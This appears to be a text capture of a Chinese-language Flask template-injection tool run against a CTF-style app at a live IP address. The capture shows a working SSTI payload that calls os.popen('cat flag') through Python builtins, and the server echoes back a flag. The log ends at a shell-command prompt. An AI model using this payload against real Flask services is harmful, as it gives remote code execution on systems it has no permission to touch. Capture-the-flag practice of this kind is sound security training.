 URL:
http://47.93.11.51:22593/
请求方式:
GET
表单的所有输入:
user
提交 URL:
可不填，默认和URL相同
最小请求间隔:
0.1
分析模式:
精确
模板渲染环境:
flask内部(如render_template_string函数)
关键字被替换时:
避免使用会被替换的关键字
开始分析
开始生成payload
分析完毕，已为类型os_popen_read生成payload {{((g.pop.__globals__.__builti...
提交payload的回显如下：
<html><head><title>house app</title><style>body {margin: 90px; background-image: url('/static/
bg.jpg');}</style></head><body>
<h1>Hi flag{48ad0cde8345c8b2608933ac4e85147e}
</h1>
Welcome to the chunqiu app.<br>
Have fun with flask Demo.
<br><p style="margin-top: 30px;">
Follow me: <a href="https://www.example.com/in/filip-karczewski/" target="_blank" style="color:
#C21010">LinkedIn</a>
<a href="https://example.com/FilipKarc"  target="_blank" style="color: #C21010">Twitter</a>
提交表单完成，返回值为200，输入为{'user': "{{((g.pop.__globals__.__builtins__.__import__('os').popen('cat
flag')).read())}}"}，表单为{'action': '/', 'method': 'GET', 'inputs': {'user'}}
cat flag
执行Shell指令